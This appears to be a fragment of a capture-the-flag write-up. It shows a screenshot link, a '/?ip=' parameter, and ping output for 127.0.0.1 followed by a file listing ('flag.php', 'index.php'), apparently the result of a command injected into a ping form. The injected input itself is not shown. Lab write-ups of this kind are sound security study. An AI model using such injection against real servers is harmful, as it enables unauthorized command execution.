 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.024 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.048 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.048 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.049 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.024/0.042/0.049 ms
flag.php
index.php